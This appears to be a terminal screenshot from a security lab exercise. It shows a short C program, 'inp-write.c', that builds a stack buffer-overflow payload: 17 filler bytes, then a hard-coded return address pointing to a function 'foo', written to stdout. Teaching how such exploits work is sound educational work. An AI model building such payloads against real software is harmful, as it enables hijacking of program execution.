 165.246.38.151 - PuTTY
#include <stdio.h>
#include <string.h>
int main()
{
char buf[200];
//assume we need 17bytes to reach return address
strcpy(buf, "abcdeabcdeabcdeab"); //17bytes
//and we overwrite return addr.
//with the address of foo
buf[17]=0x9c;
buf[18]=0x84;
buf[19]=0x04;
buf[20]=0x08;
write(1, buf, 21); //write to file number 1 which is the screen
return 0;
}
~
~
~
"inp-write.c" 20L, 368C 13,2-9 All